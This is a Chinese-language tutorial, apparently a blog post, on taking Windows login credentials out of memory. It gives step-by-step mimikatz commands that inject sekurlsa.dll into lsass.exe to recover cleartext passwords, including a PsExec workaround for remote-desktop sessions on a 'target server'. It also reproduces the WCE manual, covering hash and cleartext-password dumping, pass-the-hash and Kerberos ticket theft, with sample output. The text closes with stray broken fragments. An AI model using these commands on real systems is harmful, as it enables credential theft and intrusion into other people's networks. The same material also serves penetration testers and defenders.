一、mimikatz(自己亲试,可以在win7 x64下使用)
昨天有朋友发了个法国佬写的神器叫mimikatz 让我们看下
还有一篇用这个神器直接从 lsass.exe 里获取windows处于active状态账号明文密码的文章
http://pentestmonkey.net/blog/mimikatz-tool-to-recover-cleartext-passwords-from-lsass
自己尝试了下用 win2008 r2 x64 来测试
最后测试成功 wdigest 就是我的明文密码
我还测过密码复杂度在14位以上
包含数字 大小写字母 特殊字符的密码
一样能抓出明文密码来
以前用 wce.exe 或 lslsass.exe 通常是只能从内存里顶多抓出active账号的 lm hash 和 ntlm hash
但用了这个神器抓出明文密码后
由此我们可以反推断 在 lsass.exe 里并不是只存有 lm hash 和 ntlm hash 而已
应该还存在有你的明文密码经过某种加密算法 (注意: 是加密算法 而不是hash算法 加密算法是可逆的 hash算法是不可逆的)
这样这个加密算法是可逆的 能被解密出明文
所以进程注入 lsass.exe 时 所调用的 sekurlsa.dll 应该包含了对应的解密算法
逆向功底比较好的童鞋可以尝试去逆向分析一下
然后这个神器的功能肯定不仅仅如此 在我看来它更像一个轻量级调试器
可以提升进程权限 注入进程 读取进程内存等等
下面展示一个 读取扫雷游戏的内存的例子
我们还可以通过pause命令来挂起该进程 这个时候游戏的时间就静止了
总之这个神器相当华丽 还有更多能力有待各黑阔们挖掘 =..=~
使用方法:
1. 运行主程序:mimikatz.exe
2. 输入:privilege::debug 提升权限
3. 输入:inject::process lsass.exe sekurlsa.dll
将sekurlsa.dll 注入到lsass.exe 中
4. 输入:@getLogonPasswords (注:此命令在我的win7 x64上没有用,可以通过sekurlsa::logonPasswords full命令来获取)
即可获取hash和当前用户的明文密码!
在远程终端(3389、mstsc.exe)、虚拟桌面中抓取密码的方法:通常你在远程终端中运行该程序会提示:存储空间不足,无法处理此命令。这是因为在终端模式下,不能插入远线程,跨会话不能注入,你需要使用如下方法执行该程序:
首先提取几个文件,只抓取密码的话,只需要这几个文件:
mimikatz_trunktoolsPsExec.exe
mimikatz_trunkWin32mimikatz.exe
mimikatz_trunkWin32sekurlsa.dll
打包后上传至目标服务器,然后解压释放,注意路径中绝对不能有中文(可以有空格)!否则加载DLL的时候会报错:找不到文件。
然后使用以下任何一种方法即可抓取密码:
01
//最简单实用的方法,使用 PsExec.exe 启动。
02
//在本机启动交互式命令提示窗口
03
psexec \\127.0.0.1 “C:\WINDOWS\system32\cmd.exe”
04
//启动 mimikatz.exe
05
C:\mimikatz_trunk\Win32\mimikatz.exe
06
//提升权限
07
privilege::debug
08
//注入dll,要用绝对路径!并且路径中绝对不能有中文(可以有空格)!
09
inject::process lsass.exe "C:\mimikatz_trunk\Win32\sekurlsa.dll"
10
//抓取密码
11
@getLogonPasswords 或sekurlsa::logonPasswords full
12
//退出,不要用 ctrl + c,会导致 mimikatz.exe CPU 占用达到 100%,死循环。
13
exit
二、WCE

获取明文密码只需一个命令:wce.exe -w (需要在命令行下以管理员身份运行)
Windows Credentials Editor (WCE)
Windows Credentials Editor (WCE) is a security tool that allows to list logon sessions and add, change, list and delete associated credentials (ex.: LM/NT hashes, plaintext passwords and Kerberos tickets). This tool can be used, for example, to perform pass-the-hash on Windows, obtain NT/LM hashes from memory (from interactive logons, services, remote desktop connections, etc.), obtain Kerberos tickets and reuse them in other Windows or Unix systems and dump cleartext passwords entered by users at logon. WCE is a security tool widely used by security professionals to assess the security of Windows networks via Penetration Testing. It supports Windows XP, 2003, Vista, 7 and 2008.
Current Version: WCE v1.3beta (32-bit) (download) – WCE v1.3beta (64-bit) (download)
Old Versions (x32): WCE v1.2 (download), WCE v1.1 (download), WCE v1.0 (download)
Old Versions (x64): WCE v1.21 (download), WCE v1.2 (download)
——–
Windows Credentials Editor provides the following options:
Options:
-l List logon sessions and NTLM credentials (default).
-s Changes NTLM credentials of current logon session.
Parameters: :::.
-r Lists logon sessions and NTLM credentials indefinitely.
Refreshes every 5 seconds if new sessions are found.
Optional: -r.
-c Run in a new session with the specified NTLM credentials.
Parameters: .
-e Lists logon sessions NTLM credentials indefinitely.
Refreshes every time a logon event occurs.
-o saves all output to a file.
Parameters: .
-i Specify LUID instead of use current logon session.
Parameters: .
-d Delete NTLM credentials from logon session.
Parameters: .
-a Use Addresses.
Parameters:
-f Force ‘safe mode’.
-g Generate LM & NT Hash.
Parameters: .
-K Dump Kerberos tickets to file (unix & ‘windows wce’ form
at)
-k Read Kerberos tickets from file and insert into Windows
cache
-w Dump cleartext passwords stored by the digest authentication package
-v verbose output.
Examples:
* List current logon sessions
C:\>wce -l
meme:meme:11111111111111111111111111111111:11111111111111111111111111111111
* List current logon sessions with verbose output enabled
C:\>wce -l -v
Current Logon Session LUID: 00064081h
Logon Sessions Found: 8
WIN-REK2HG6EBIS\auser:NTLM
LUID:0006409Fh
WIN-REK2HG6EBIS\auser:NTLM
LUID:00064081h
NT AUTHORITY\ANONYMOUS LOGON:NTLM
LUID:00019137h
NT AUTHORITY\IUSR:Negotiate
LUID:000003E3h
NT AUTHORITY\LOCAL SERVICE:Negotiate
LUID:000003E5h
WORKGROUP\WIN-REK2HG6EBIS$:Negotiate
LUID:000003E4h
\:NTLM
LUID:0000916Ah
WORKGROUP\WIN-REK2HG6EBIS$:NTLM
LUID:000003E7h
00064081:meme:meme:11111111111111111111111111111111:11111111111111111111111111111111
* Change NTLM credentials associated with current logon session
C:\>wce -s auser:adomain:99999999999999999999999999999999:99999999999999999999999999999999
Changing NTLM credentials of current logon session (00064081h) to:
Username: auser
domain: admin
LMHash: 99999999999999999999999999999999
NTHash: 99999999999999999999999999999999
NTLM credentials successfully changed!
* Add/Change NTLM credentials of a logon session (not the current one)
C:\>wce -i 3e5 -s auser:adomain:99999999999999999999999999999999:99999999999999999999999999999999
Changing NTLM credentials of logon session 000003E5h to:
Username: auser
domain: admin
LMHash: 99999999999999999999999999999999
NTHash: 99999999999999999999999999999999
NTLM credentials successfully changed!
* Delete NTLM credentials associated with a logon session
C:\>wce -d 3e5
NTLM credentials successfully deleted!
* Run WCE indefinitely, waiting for new credentials/logon sessions.
Refresh is performed every time a logon event is registered in the Event Log.
C:\>wce -e
* Run WCE indefinitely, waiting for new credentials/logon sessions
Refresh is every 5 seconds by default.
C:\>wce -r
* Run WCE indefinitely, waiting for new credentials/logon sessions, but refresh every 1 second (by default wce refreshes very 5 seconds)
C:\>wce -r5
* Generate LM & NT Hash.
C:\>wce -g test
Password: test
Hashes: 01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537
* Dump Kerberos tickets to file (unix & ‘windows wce’ format)
C:\>wce -K
Converting and saving TGT in UNIX format to file wce_ccache…
Converting and saving tickets in Windows WCE Format to file wce_krbtkts..
5 kerberos tickets saved to file ‘wce_ccache’.
5 kerberos tickets saved to file ‘wce_krbtkts’.
Done!
* Read Kerberos tickets from file and insert into Windows cache
C:\>wce -k
Reading kerberos tickets from file ‘wce_krbtkts’…
5 kerberos tickets were added to the cache.
Done!
* Dump cleartext passwords stored by the Digest Authentication package
C:\>wce -w
test\MYDOMAIN:mypass1234
NETWORK SERVICE\WORKGROUP:test
GETLSASRVADDR.EXE
—————–
This tool can be used to obtain automatically needed addresses for WCE
to be able to read logon sessions and NTLM credentials from memory.
Addresses obtained can then be used with WCE using the -A switch.
This tool requires the dlls symsrv.dll and dbghelp.dll available from the
“Debugging Tools for Windows” package.
Additional Information
———————-
* http://www.ampliasecurity.com/research.html
* http://www.ampliasecurity.com/research/wcefaq.html
* http://www.ampliasecurity.com/research/WCE_Internals_RootedCon2011_ampliasecurity.pdf
* http://www.ampliasecurity.com/research/wce12_uba_ampliasecurity_eng.pdf
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
整理下常用的命令
【list NTLM credentials in memory】
wce.exe
wce.exe -o output.txt
【dump logon cleartext passwords】
wce.exe -w
【change my current NTLM credentials】
wce.exe -s :::
【create a new logon session and launch a program with new NTLM credentials】
wce.exe -s ::: -c
【generate NTLM hashes】
wce.exe -g
【Safe mode No injection】
wce.exe -f


——内容详解...)



)



 | Microsoft Docs)

 'ele)






